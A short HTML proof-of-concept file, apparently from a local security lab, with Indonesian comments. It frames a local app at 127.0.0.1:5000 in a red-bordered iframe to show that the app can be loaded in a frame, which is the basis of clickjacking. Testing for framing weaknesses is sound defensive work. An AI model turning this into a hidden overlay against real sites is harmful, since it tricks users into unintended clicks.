
<file: python-sqlite/clikjacking.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Clickjacking PoC</title>
    <style>
        body { background-color: #f0f0f0; padding: 20px; font-family: sans-serif; }
        h2 { color: red; }
        iframe {
            width: 1000px;
            height: 500px;
            border: 5px solid red; /* Border merah untuk menandai batas iframe */
            background-color: white;
        }
    </style>
</head>
<body>
    <h2>Halaman Clickjacking</h2>
    <p>Di bawah ini adalah aplikasi target yang berhasil di-load dalam iframe:</p>

    <iframe src="http://127.0.0.1:5000/"></iframe>
</body>
</html>
</file>
